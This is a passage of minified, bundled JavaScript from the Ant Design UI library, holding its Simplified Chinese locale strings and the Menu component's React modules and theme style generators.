B=A(L(79967)),W=A(L(61024)),V=A(L(37467)),q=A(L(79195));let G="${label}不是一个有效的${type}",X={locale:"zh-cn",Pagination:B.default,DatePicker:V.default,TimePicker:q.default,Calendar:W.default,global:{placeholder:"请选择",close:"关闭"},Table:{filterTitle:"筛选",filterConfirm:"确定",filterReset:"重置",filterEmptyText:"无筛选项",filterCheckAll:"全选",filterSearchPlaceholder:"在筛选项中搜索",emptyText:"暂无数据",selectAll:"全选当页",selectInvert:"反选当页",selectNone:"清空所有",selectionAll:"全选所有",sortTitle:"排序",expand:"展开行",collapse:"关闭行",triggerDesc:"点击降序",triggerAsc:"点击升序",cancelSort:"取消排序"},Modal:{okText:"确定",cancelText:"取消",justOkText:"知道了"},Tour:{Next:"下一步",Previous:"上一步",Finish:"结束导览"},Popconfirm:{cancelText:"取消",okText:"确定"},Transfer:{titles:["",""],searchPlaceholder:"请输入搜索内容",itemUnit:"项",itemsUnit:"项",remove:"删除",selectCurrent:"全选当页",removeCurrent:"删除当页",selectAll:"全选所有",deselectAll:"取消全选",removeAll:"删除全部",selectInvert:"反选当页"},Upload:{uploading:"文件上传中",removeFile:"删除文件",uploadError:"上传错误",previewFile:"预览文件",downloadFile:"下载文件"},Empty:{description:"暂无数据"},Icon:{icon:"图标"},Text:{edit:"编辑",copy:"复制",copied:"复制成功",expand:"展开",collapse:"收起"},Form:{optional:"（可选）",defaultValidateMessages:{default:"字段验证错误${label}",required:"请输入${label}",enum:"${label}必须是其中一个[${enum}]",whitespace:"${label}不能为空字符",date:{format:"${label}日期格式无效",parse:"${label}不能转换为日期",invalid:"${label}是一个无效日期"},types:{string:G,method:G,array:G,object:G,number:G,date:G,boolean:G,integer:G,float:G,regexp:G,email:G,url:G,hex:G},string:{len:"${label}须为${len}个字符",min:"${label}最少${min}个字符",max:"${label}最多${max}个字符",range:"${label}须在${min}-${max}字符之间"},number:{len:"${label}必须等于${len}",min:"${label}最小值为${min}",max:"${label}最大值为${max}",range:"${label}须在${min}-${max}之间"},array:{len:"须为${len}个${label}",min:"最少${min}个${label}",max:"最多${max}个${label}",range:"${label}数量须在${min}-${max}之间"},pattern:{mismatch:"${label}与模式不匹配${pattern}"}}},Image:{preview:"预览"},QRCode:{expired:"二维码过期",refresh:"点击刷新",scanned:"已扫描"},ColorPicker:{presetEmpty:"暂无",transparent:"无色",singleColor:"单色",gradientColor:"渐变色"}};D.Z=X},84082:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(2265);let B=(0,A.createContext)({prefixCls:"",firstLevel:!0,inlineCollapsed:!1});D.default=B},42537:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(93706),G=L(9273),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};D.default=w=>{let{prefixCls:D,className:L,dashed:A}=w,B=__rest(w,["prefixCls","className","dashed"]),{getPrefixCls:X}=W.useContext(G.ConfigContext),J=X("menu",D),et=(0,V.default)({[`${J}-item-divider-dashed`]:!!A},L);return W.createElement(q.Divider,Object.assign({className:et},B))}},41840:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(93706),G=A(L(2970)),X=A(L(2041)),J=L(39904),et=L(93673),en=A(L(82044)),er=A(L(84082));D.default=w=>{var D;let{className:L,children:A,icon:B,title:eo,danger:el,extra:ea}=w,{prefixCls:ei,firstLevel:ed,direction:eu,disableMenuItemTitleTooltip:ec,inlineCollapsed:es}=W.useContext(er.default),{siderCollapsed:ef}=W.useContext(et.SiderContext),ep=eo;void 0===eo?ep=ed?A:"":!1===eo&&(ep="");let em={title:ep};ef||es||(em.title=null,em.open=!1);let ev=(0,G.default)(A).length,eg=W.createElement(q.Item,Object.assign({},(0,X.default)(w,["title","icon","danger"]),{className:(0,V.default)({[`${ei}-item-danger`]:el,[`${ei}-item-only-child`]:(B?ev+1:ev)===1},L),title:"string"==typeof eo?eo:void 0}),(0,J.cloneElement)(B,{className:(0,V.default)(W.isValidElement(B)?null===(D=B.props)||void 0===D?void 0:D.className:void 0,`${ei}-item-icon`)}),(w=>{let D=null==A?void 0:A[0],L=W.createElement("span",{className:(0,V.default)(`${ei}-title-content`,{[`${ei}-title-content-with-extra`]:!!ea||0===ea})},A);return(!B||W.isValidElement(A)&&"span"===A.type)&&A&&w&&ed&&"string"==typeof D?W.createElement("div",{className:`${ei}-inline-collapsed-noicon`},D.charAt(0)):L})(es));return ec||(eg=W.createElement(en.default,Object.assign({},em,{placement:"rtl"===eu?"left":"right",classNames:{root:`${ei}-inline-collapsed-tooltip`}}),eg)),eg}},47146:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.OverrideProvider=void 0;var W=B(L(2265)),V=L(50395),q=A(L(22099)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let G=W.createContext(null);D.OverrideProvider=W.forwardRef((w,D)=>{let{children:L}=w,A=__rest(w,["children"]),B=W.useContext(G),X=W.useMemo(()=>Object.assign(Object.assign({},B),A),[B,A.prefixCls,A.mode,A.selectable,A.rootClassName]),J=(0,V.supportNodeRef)(L),et=(0,V.useComposeRef)(D,J?(0,V.getNodeRef)(L):null);return W.createElement(G.Provider,{value:X},W.createElement(q.default,{space:!0},J?W.cloneElement(L,{ref:et}):L))}),D.default=G},91565:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(93706),G=A(L(2041)),X=L(45115),J=L(39904),et=A(L(84082));D.default=w=>{var D;let L;let{popupClassName:A,icon:B,title:en,theme:er}=w,eo=W.useContext(et.default),{prefixCls:el,inlineCollapsed:ea,theme:ei}=eo,ed=(0,q.useFullPath)();if(B){let w=W.isValidElement(en)&&"span"===en.type;L=W.createElement(W.Fragment,null,(0,J.cloneElement)(B,{className:(0,V.default)(W.isValidElement(B)?null===(D=B.props)||void 0===D?void 0:D.className:void 0,`${el}-item-icon`)}),w?en:W.createElement("span",{className:`${el}-title-content`},en))}else L=ea&&!ed.length&&en&&"string"==typeof en?W.createElement("div",{className:`${el}-inline-collapsed-noicon`},en.charAt(0)):W.createElement("span",{className:`${el}-title-content`},en);let eu=W.useMemo(()=>Object.assign(Object.assign({},eo),{firstLevel:!1}),[eo]),[ec]=(0,X.useZIndex)("Menu");return W.createElement(et.default.Provider,{value:eu},W.createElement(q.SubMenu,Object.assign({},(0,G.default)(w,["icon"]),{title:L,popupClassName:(0,V.default)(el,A,`${el}-${er||ei}`),popupStyle:Object.assign({zIndex:ec},w.popupStyle)})))}},9736:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=L(93706),q=L(93673),G=A(L(7192)),X=A(L(42537)),J=A(L(41840)),et=A(L(91565));let en=(0,W.forwardRef)((w,D)=>{let L=(0,W.useRef)(null),A=W.useContext(q.SiderContext);return(0,W.useImperativeHandle)(D,()=>({menu:L.current,focus:w=>{var D;null===(D=L.current)||void 0===D||D.focus(w)}})),W.createElement(G.default,Object.assign({ref:L},w,A))});en.Item=J.default,en.SubMenu=et.default,en.Divider=X.default,en.ItemGroup=V.ItemGroup,D.default=en},7192:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(15295)),q=A(L(42744)),G=A(L(93706)),X=A(L(72173)),J=A(L(2041)),et=A(L(88658)),en=L(39904);L(15218);var er=L(9273),eo=A(L(70252)),el=A(L(84082)),ea=A(L(42537)),ei=A(L(41840)),ed=A(L(47146)),eu=A(L(26646)),ec=A(L(91565)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};function isEmptyIcon(w){return null===w||!1===w}let es={item:ei.default,submenu:ec.default,divider:ea.default},ef=(0,W.forwardRef)((w,D)=>{var L;let A=W.useContext(ed.default),B=A||{},{getPrefixCls:ea,getPopupContainer:ei,direction:ec,menu:ef}=W.useContext(er.ConfigContext),ep=ea(),{prefixCls:em,className:ev,style:eg,theme:eh="light",expandIcon:ey,_internalDisableMenuItemTitleTooltip:eb,inlineCollapsed:eC,siderCollapsed:ex,rootClassName:eE,mode:ew,selectable:eS,onClick:ek,overflowedIndicatorPopupClassName:eN}=w,eO=__rest(w,["prefixCls","className","style","theme","expandIcon","_internalDisableMenuItemTitleTooltip","inlineCollapsed","siderCollapsed","rootClassName","mode","selectable","onClick","overflowedIndicatorPopupClassName"]),e$=(0,J.default)(eO,["collapsedWidth"]);null===(L=B.validator)||void 0===L||L.call(B,{mode:ew});let eP=(0,X.default)((...w)=>{var D;null==ek||ek.apply(void 0,w),null===(D=B.onClick)||void 0===D||D.call(B)}),e_=B.mode||ew,eT=null!=eS?eS:B.selectable,eM=null!=eC?eC:ex,eI={horizontal:{motionName:`${ep}-slide-up`},inline:(0,et.default)(ep),other:{motionName:`${ep}-zoom-big`}},eR=ea("menu",em||B.prefixCls),eD=(0,eo.default)(eR),[ej,eK,eL]=(0,eu.default)(eR,eD,!A),eZ=(0,q.default)(`${eR}-${eh}`,null==ef?void 0:ef.className,ev),eA=W.useMemo(()=>{var w,D;if("function"==typeof ey||isEmptyIcon(ey))return ey||null;if("function"==typeof B.expandIcon||isEmptyIcon(B.expandIcon))return B.expandIcon||null;if("function"==typeof(null==ef?void 0:ef.expandIcon)||isEmptyIcon(null==ef?void 0:ef.expandIcon))return(null==ef?void 0:ef.expandIcon)||null;let L=null!==(w=null!=ey?ey:null==B?void 0:B.expandIcon)&&void 0!==w?w:null==ef?void 0:ef.expandIcon;return(0,en.cloneElement)(L,{className:(0,q.default)(`${eR}-submenu-expand-icon`,W.isValidElement(L)?null===(D=L.props)||void 0===D?void 0:D.className:void 0)})},[ey,null==B?void 0:B.expandIcon,null==ef?void 0:ef.expandIcon,eR]),eB=W.useMemo(()=>({prefixCls:eR,inlineCollapsed:eM||!1,direction:ec,firstLevel:!0,theme:eh,mode:e_,disableMenuItemTitleTooltip:eb}),[eR,eM,ec,eb,eh]);return ej(W.createElement(ed.default.Provider,{value:null},W.createElement(el.default.Provider,{value:eB},W.createElement(G.default,Object.assign({getPopupContainer:ei,overflowedIndicator:W.createElement(V.default,null),overflowedIndicatorPopupClassName:(0,q.default)(eR,`${eR}-${eh}`,eN),mode:e_,selectable:eT,onClick:eP},e$,{inlineCollapsed:eM,style:Object.assign(Object.assign({},null==ef?void 0:ef.style),eg),className:eZ,prefixCls:eR,direction:ec,defaultMotions:eI,expandIcon:eA,ref:D,rootClassName:(0,q.default)(eE,eK,B.rootClassName,eL,eD),_internalComponents:es})))))});D.default=ef},27985:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,motionDurationSlow:L,horizontalLineHeight:B,colorSplit:W,lineWidth:V,lineType:q,itemPaddingInline:G}=w;return{[`${D}-horizontal`]:{lineHeight:B,border:0,borderBottom:`${(0,A.unit)(V)} ${q} ${W}`,boxShadow:"none","&::after":{display:"block",clear:"both",height:0,content:'"\\20"'},[`${D}-item, ${D}-submenu`]:{position:"relative",display:"inline-block",verticalAlign:"bottom",paddingInline:G},[`> ${D}-item:hover,
        > ${D}-item-active,
        > ${D}-submenu ${D}-submenu-title:hover`]:{backgroundColor:"transparent"},[`${D}-item, ${D}-submenu-title`]:{transition:`border-color ${L},background ${L}`},[`${D}-submenu-arrow`]:{display:"none"}}}}},26646:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var B=L(83383),W=L(47861),V=L(5101),q=L(46420),G=L(18710),X=A(L(27985)),J=A(L(74728)),et=A(L(21611)),en=A(L(4103));let genMenuItemStyle=w=>{let{componentCls:D,motionDurationSlow:L,motionDurationMid:A,motionEaseInOut:B,motionEaseOut:W,iconCls:q,iconSize:G,iconMarginInlineEnd:X}=w;return{[`${D}-item, ${D}-submenu-title`]:{position:"relative",display:"block",margin:0,whiteSpace:"nowrap",cursor:"pointer",transition:`border-color ${L},background ${L},padding calc(${L} + 0.1s) ${B}`,[`${D}-item-icon, ${q}`]:{minWidth:G,fontSize:G,transition:`font-size ${A} ${W},margin ${L} ${B},color ${L}`,"+ span":{marginInlineStart:X,opacity:1,transition:`opacity ${L} ${B},margin ${L},color ${L}`}},[`${D}-item-icon`]:Object.assign({},(0,V.resetIcon)()),[`&${D}-item-only-child`]:{[`> ${q}, > ${D}-item-icon`]:{marginInlineEnd:0}}},[`${D}-item-disabled, ${D}-submenu-disabled`]:{background:"none !important",cursor:"not-allowed","&::after":{borderColor:"transparent !important"},a:{color:"inherit !important",cursor:"not-allowed",pointerEvents:"none"},[`> ${D}-submenu-title`]:{color:"inherit !important",cursor:"not-allowed"}}}},genSubMenuArrowStyle=w=>{let{componentCls:D,motionDurationSlow:L,motionEaseInOut:A,borderRadius:W,menuArrowSize:V,menuArrowOffset:q}=w;return{[`${D}-submenu`]:{"&-expand-icon, &-arrow":{position:"absolute",top:"50%",insetInlineEnd:w.margin,width:V,color:"currentcolor",transform:"translateY(-50%)",transition:`transform ${L} ${A}, opacity ${L}`},"&-arrow":{"&::before, &::after":{position:"absolute",width:w.calc(V).mul(.6).equal(),height:w.calc(V).mul(.15).equal(),backgroundColor:"currentcolor",borderRadius:W,transition:`background ${L} ${A},transform ${L} ${A},top ${L} ${A},color ${L} ${A}`,content:'""'},"&::before":{transform:`rotate(45deg) translateY(${(0,B.unit)(w.calc(q).mul(-1).equal())})`},"&::after":{transform:`rotate(-45deg) translateY(${(0,B.unit)(q)})`}}}}},getBaseStyle=w=>{let{antCls:D,componentCls:L,fontSize:A,motionDurationSlow:W,motionDurationMid:q,motionEaseInOut:G,paddingXS:X,padding:J,colorSplit:et,lineWidth:en,zIndexPopup:er,borderRadiusLG:eo,subMenuItemBorderRadius:el,menuArrowSize:ea,menuArrowOffset:ei,lineType:ed,groupTitleLineHeight:eu,groupTitleFontSize:ec}=w;return[{"":{[L]:Object.assign(Object.assign({},(0,V.clearFix)()),{"&-hidden":{display:"none"}})},[`${L}-submenu-hidden`]:{display:"none"}},{[L]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},(0,V.resetComponent)(w)),(0,V.clearFix)()),{marginBottom:0,paddingInlineStart:0,fontSize:A,lineHeight:0,listStyle:"none",outline:"none",transition:`width ${W} cubic-bezier(0.2, 0, 0, 1) 0s`,"ul, ol":{margin:0,padding:0,listStyle:"none"},"&-overflow":{display:"flex",[`${L}-item`]:{flex:"none"}},[`${L}-item, ${L}-submenu, ${L}-submenu-title`]:{borderRadius:w.itemBorderRadius},[`${L}-item-group-title`]:{padding:`${(0,B.unit)(X)} ${(0,B.unit)(J)}`,fontSize:ec,lineHeight:eu,transition:`all ${W}`},[`&-horizontal ${L}-submenu`]:{transition:`border-color ${W} ${G},background ${W} ${G}`},[`${L}-submenu, ${L}-submenu-inline`]:{transition:`border-color ${W} ${G},background ${W} ${G},padding ${q} ${G}`},[`${L}-submenu ${L}-sub`]:{cursor:"initial",transition:`background ${W} ${G},padding ${W} ${G}`},[`${L}-title-content`]:{transition:`color ${W}`,"&-with-extra":{display:"inline-flex",alignItems:"center",width:"100%"},[`> ${D}-typography-ellipsis-single-line`]:{display:"inline",verticalAlign:"unset"},[`${L}-item-extra`]:{marginInlineStart:"auto",paddingInlineStart:w.padding}},[`${L}-item a`]:{"&::before":{position:"absolute",inset:0,backgroundColor:"transparent",content:'""'}},[`${L}-item-divider`]:{overflow:"hidden",lineHeight:0,borderColor:et,borderStyle:ed,borderWidth:0,borderTopWidth:en,marginBlock:en,padding:0,"&-dashed":{borderStyle:"dashed"}}}),genMenuItemStyle(w)),{[`${L}-item-group`]:{[`${L}-item-group-list`]:{margin:0,padding:0,[`${L}-item, ${L}-submenu-title`]:{paddingInline:`${(0,B.unit)(w.calc(A).mul(2).equal())} ${(0,B.unit)(J)}`}}},"&-submenu":{"&-popup":{position:"absolute",zIndex:er,borderRadius:eo,boxShadow:"none",transformOrigin:"0 0",[`&${L}-submenu`]:{background:"transparent"},"&::before":{position:"absolute",inset:0,zIndex:-1,width:"100%",height:"100%",opacity:0,content:'""'},[`> ${L}`]:Object.assign(Object.assign(Object.assign({borderRadius:eo},genMenuItemStyle(w)),genSubMenuArrowStyle(w)),{[`${L}-item, ${L}-submenu > ${L}-submenu-title`]:{borderRadius:el},[`${L}-submenu-title::after`]:{transition:`transform ${W} ${G}`}})},[`
          &-placement-leftTop,
          &-placement-bottomRight,
          `]:{transformOrigin:"100% 0"},[`
          &-placement-leftBottom,
          &-placement-topRight,
          `]:{transformOrigin:"100% 100%"},[`
          &-placement-rightBottom,
          &-placement-topLeft,
          `]:{transformOrigin:"0 100%"},[`
          &-placement-bottomLeft,
          &-placement-rightTop,
          `]:{transformOrigin:"0 0"},[`
          &-placement-leftTop,
          &-placement-leftBottom
          `]:{paddingInlineEnd:w.paddingXS},[`
          &-placement-rightTop,
          &-placement-rightBottom
          `]:{paddingInlineStart:w.paddingXS},[`
          &-placement-topRight,
          &-placement-topLeft
          `]:{paddingBottom:w.paddingXS},[`
          &-placement-bottomRight,
          &-placement-bottomLeft
          `]:{paddingTop:w.paddingXS}}}),genSubMenuArrowStyle(w)),{[`&-inline-collapsed ${L}-submenu-arrow,
        &-inline ${L}-submenu-arrow`]:{"&::before":{transform:`rotate(-45deg) translateX(${(0,B.unit)(ei)})`},"&::after":{transform:`rotate(45deg) translateX(${(0,B.unit)(w.calc(ei).mul(-1).equal())})`}},[`${L}-submenu-open${L}-submenu-inline > ${L}-submenu-title > ${L}-submenu-arrow`]:{transform:`translateY(${(0,B.unit)(w.calc(ea).mul(.2).mul(-1).equal())})`,"&::after":{transform:`rotate(-45deg) translateX(${(0,B.unit)(w.calc(ei).mul(-1).equal())})`},"&::before":{transform:`rotate(45deg) translateX(${(0,B.unit)(ei)})`}}})},{[`${D}-layout-header`]:{[L]:{lineHeight:"inherit"}}}]},prepareComponentToken=w=>{var D,L,A;let{colorPrimary:B,colorError:V,colorTextDisabled:q,colorErrorBg:G,colorText:X,colorTextDescription:J,colorBgContainer:et,colorFillAlter:en,colorFillContent:er,lineWidth:eo,lineWidthBold:el,controlItemBgActive:ea,colorBgTextHover:ei,controlHeightLG:ed,lineHeight:eu,colorBgElevated:ec,marginXXS:es,padding:ef,fontSize:ep,controlHeightSM:em,fontSizeLG:ev,colorTextLightSolid:eg,colorErrorHover:eh}=w,ey=null!==(D=w.activeBarWidth)&&void 0!==D?D:0,eb=null!==(L=w.activeBarBorderWidth)&&void 0!==L?L:eo,eC=null!==(A=w.itemMarginInline)&&void 0!==A?A:w.marginXXS,ex=new W.FastColor(eg).setA(.65).toRgbString();return{dropdownWidth:160,zIndexPopup:w.zIndexPopupBase+50,radiusItem:w.borderRadiusLG,itemBorderRadius:w.borderRadiusLG,radiusSubMenuItem:w.borderRadiusSM,subMenuItemBorderRadius:w.borderRadiusSM,colorItemText:X,itemColor:X,colorItemTextHover:X,itemHoverColor:X,colorItemTextHoverHorizontal:B,horizontalItemHoverColor:B,colorGroupTitle:J,groupTitleColor:J,colorItemTextSelected:B,itemSelectedColor:B,subMenuItemSelectedColor:B,colorItemTextSelectedHorizontal:B,horizontalItemSelectedColor:B,colorItemBg:et,itemBg:et,colorItemBgHover:ei,itemHoverBg:ei,colorItemBgActive:er,itemActiveBg:ea,colorSubItemBg:en,subMenuItemBg:en,colorItemBgSelected:ea,itemSelectedBg:ea,colorItemBgSelectedHorizontal:"transparent",horizontalItemSelectedBg:"transparent",colorActiveBarWidth:0,activeBarWidth:ey,colorActiveBarHeight:el,activeBarHeight:el,colorActiveBarBorderSize:eo,activeBarBorderWidth:eb,colorItemTextDisabled:q,itemDisabledColor:q,colorDangerItemText:V,dangerItemColor:V,colorDangerItemTextHover:V,dangerItemHoverColor:V,colorDangerItemTextSelected:V,dangerItemSelectedColor:V,colorDangerItemBgActive:G,dangerItemActiveBg:G,colorDangerItemBgSelected:G,dangerItemSelectedBg:G,itemMarginInline:eC,horizontalItemBorderRadius:0,horizontalItemHoverBg:"transparent",itemHeight:ed,groupTitleLineHeight:eu,collapsedWidth:2*ed,popupBg:ec,itemMarginBlock:es,itemPaddingInline:ef,horizontalLineHeight:`${1.15*ed}px`,iconSize:ep,iconMarginInlineEnd:em-ep,collapsedIconSize:ev,groupTitleFontSize:ep,darkItemDisabledColor:new W.FastColor(eg).setA(.25).toRgbString(),darkItemColor:ex,darkDangerItemColor:V,darkItemBg:"#001529",darkPopupBg:"#001529",darkSubMenuItemBg:"#000c17",darkItemSelectedColor:eg,darkItemSelectedBg:B,darkDangerItemSelectedBg:V,darkItemHoverBg:"transparent",darkGroupTitleColor:ex,darkItemHoverColor:eg,darkDangerItemHoverColor:eh,darkDangerItemSelectedColor:eg,darkDangerItemActiveBg:V,itemWidth:ey?`calc(100% + ${eb}px)`:`calc(100% - ${2*eC}px)`}};D.prepareComponentToken=prepareComponentToken,D.default=(w,D=w,L=!0)=>{let A=(0,G.genStyleHooks)("Menu",w=>{let{colorBgElevated:D,controlHeightLG:L,fontSize:A,darkItemColor:B,darkDangerItemColor:W,darkItemBg:V,darkSubMenuItemBg:er,darkItemSelectedColor:eo,darkItemSelectedBg:el,darkDangerItemSelectedBg:ea,darkItemHoverBg:ei,darkGroupTitleColor:ed,darkItemHoverColor:eu,darkItemDisabledColor:ec,darkDangerItemHoverColor:es,darkDangerItemSelectedColor:ef,darkDangerItemActiveBg:ep,popupBg:em,darkPopupBg:ev}=w,eg=w.calc(A).div(7).mul(5).equal(),eh=(0,G.mergeToken)(w,{menuArrowSize:eg,menuHorizontalHeight:w.calc(L).mul(1.15).equal(),menuArrowOffset:w.calc(eg).mul(.25).equal(),menuSubMenuBg:D,calc:w.calc,popupBg:em}),ey=(0,G.mergeToken)(eh,{itemColor:B,itemHoverColor:eu,groupTitleColor:ed,itemSelectedColor:eo,subMenuItemSelectedColor:eo,itemBg:V,popupBg:ev,subMenuItemBg:er,itemActiveBg:"transparent",itemSelectedBg:el,activeBarHeight:0,activeBarBorderWidth:0,itemHoverBg:ei,itemDisabledColor:ec,dangerItemColor:W,dangerItemHoverColor:es,dangerItemSelectedColor:ef,dangerItemActiveBg:ep,dangerItemSelectedBg:ea,menuSubMenuBg:er,horizontalItemSelectedColor:eo,horizontalItemSelectedBg:el});return[getBaseStyle(eh),(0,X.default)(eh),(0,en.default)(eh),(0,et.default)(eh,"light"),(0,et.default)(ey,"dark"),(0,J.default)(eh),(0,q.genCollapseMotion)(eh),(0,q.initSlideMotion)(eh,"slide-up"),(0,q.initSlideMotion)(eh,"slide-down"),(0,q.initZoomMotion)(eh,"zoom-big")]},prepareComponentToken,{deprecatedTokens:[["colorGroupTitle","groupTitleColor"],["radiusItem","itemBorderRadius"],["radiusSubMenuItem","subMenuItemBorderRadius"],["colorItemText","itemColor"],["colorItemTextHover","itemHoverColor"],["colorItemTextHoverHorizontal","horizontalItemHoverColor"],["colorItemTextSelected","itemSelectedColor"],["colorItemTextSelectedHorizontal","horizontalItemSelectedColor"],["colorItemTextDisabled","itemDisabledColor"],["colorDangerItemText","dangerItemColor"],["colorDangerItemTextHover","dangerItemHoverColor"],["colorDangerItemTextSelected","dangerItemSelectedColor"],["colorDangerItemBgActive","dangerItemActiveBg"],["colorDangerItemBgSelected","dangerItemSelectedBg"],["colorItemBg","itemBg"],["colorItemBgHover","itemHoverBg"],["colorSubItemBg","subMenuItemBg"],["colorItemBgActive","itemActiveBg"],["colorItemBgSelectedHorizontal","horizontalItemSelectedBg"],["colorActiveBarWidth","activeBarWidth"],["colorActiveBarHeight","activeBarHeight"],["colorActiveBarBorderSize","activeBarBorderWidth"],["colorItemBgSelected","itemSelectedBg"]],injectStyle:L,unitless:{groupTitleLineHeight:!0}});return A(w,D)}},74728:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=({componentCls:w,menuArrowOffset:D,calc:L})=>({[`${w}-rtl`]:{direction:"rtl"},[`${w}-submenu-rtl`]:{transformOrigin:"100% 0"},[`${w}-rtl${w}-vertical,
    ${w}-submenu-rtl ${w}-vertical`]:{[`${w}-submenu-arrow`]:{"&::before":{transform:`rotate(-45deg) translateY(${(0,A.unit)(L(D).mul(-1).equal())})`},"&::after":{transform:`rotate(45deg) translateY(${(0,A.unit)(D)})`}}}})},21611:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);let accessibilityFocus=w=>Object.assign({},(0,B.genFocusOutline)(w));D.default=(w,D)=>{let{componentCls:L,itemColor:B,itemSelectedColor:W,subMenuItemSelectedColor:V,groupTitleColor:q,itemBg:G,subMenuItemBg:X,itemSelectedBg:J,activeBarHeight:et,activeBarWidth:en,activeBarBorderWidth:er,motionDurationSlow:eo,motionEaseInOut:el,motionEaseOut:ea,itemPaddingInline:ei,motionDurationMid:ed,itemHoverColor:eu,lineType:ec,colorSplit:es,itemDisabledColor:ef,dangerItemColor:ep,dangerItemHoverColor:em,dangerItemSelectedColor:ev,dangerItemActiveBg:eg,dangerItemSelectedBg:eh,popupBg:ey,itemHoverBg:eb,itemActiveBg:eC,menuSubMenuBg:ex,horizontalItemSelectedColor:eE,horizontalItemSelectedBg:ew,horizontalItemBorderRadius:eS,horizontalItemHoverBg:ek}=w;return{[`${L}-${D}, ${L}-${D} > ${L}`]:{color:B,background:G,[`&${L}-root:focus-visible`]:Object.assign({},accessibilityFocus(w)),[`${L}-item`]:{"&-group-title, &-extra":{color:q}},[`${L}-submenu-selected > ${L}-submenu-title`]:{color:V},[`${L}-item, ${L}-submenu-title`]:{color:B,[`&:not(${L}-item-disabled):focus-visible`]:Object.assign({},accessibilityFocus(w))},[`${L}-item-disabled, ${L}-submenu-disabled`]:{color:`${ef} !important`},[`${L}-item:not(${L}-item-selected):not(${L}-submenu-selected)`]:{[`&:hover, > ${L}-submenu-title:hover`]:{color:eu}},[`&:not(${L}-horizontal)`]:{[`${L}-item:not(${L}-item-selected)`]:{"&:hover":{backgroundColor:eb},"&:active":{backgroundColor:eC}},[`${L}-submenu-title`]:{"&:hover":{backgroundColor:eb},"&:active":{backgroundColor:eC}}},[`${L}-item-danger`]:{color:ep,[`&${L}-item:hover`]:{[`&:not(${L}-item-selected):not(${L}-submenu-selected)`]:{color:em}},[`&${L}-item:active`]:{background:eg}},[`${L}-item a`]:{"&, &:hover":{color:"inherit"}},[`${L}-item-selected`]:{color:W,[`&${L}-item-danger`]:{color:ev},"a, a:hover":{color:"inherit"}},[`& ${L}-item-selected`]:{backgroundColor:J,[`&${L}-item-danger`]:{backgroundColor:eh}},[`&${L}-submenu > ${L}`]:{backgroundColor:ex},[`&${L}-popup > ${L}`]:{backgroundColor:ey},[`&${L}-submenu-popup > ${L}`]:{backgroundColor:ey},[`&${L}-horizontal`]:Object.assign(Object.assign({},"dark"===D?{borderBottom:0}:{}),{[`> ${L}-item, > ${L}-submenu`]:{top:er,marginTop:w.calc(er).mul(-1).equal(),marginBottom:0,borderRadius:eS,"&::after":{position:"absolute",insetInline:ei,bottom:0,borderBottom:`${(0,A.unit)(et)} solid transparent`,transition:`border-color ${eo} ${el}`,content:'""'},"&:hover, &-active, &-open":{background:ek,"&::after":{borderBottomWidth:et,borderBottomColor:eE}},"&-selected":{color:eE,backgroundColor:ew,"&:hover":{backgroundColor:ew},"&::after":{borderBottomWidth:et,borderBottomColor:eE}}}}),[`&${L}-root`]:{[`&${L}-inline, &${L}-vertical`]:{borderInlineEnd:`${(0,A.unit)(er)} ${ec} ${es}`}},[`&${L}-inline`]:{[`${L}-sub${L}-inline`]:{background:X},[`${L}-item`]:{position:"relative","&::after":{position:"absolute",insetBlock:0,insetInlineEnd:0,borderInlineEnd:`${(0,A.unit)(en)} solid ${W}`,transform:"scaleY(0.0001)",opacity:0,transition:`transform ${ed} ${ea},opacity ${ed} ${ea}`,content:'""'},[`&${L}-item-danger`]:{"&::after":{borderInlineEndColor:ev}}},[`${L}-selected, ${L}-item-selected`]:{"&::after":{transform:"scaleY(1)",opacity:1,transition:`transform ${ed} ${el},opacity ${ed} ${el}`}}}}}}},4103:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);let 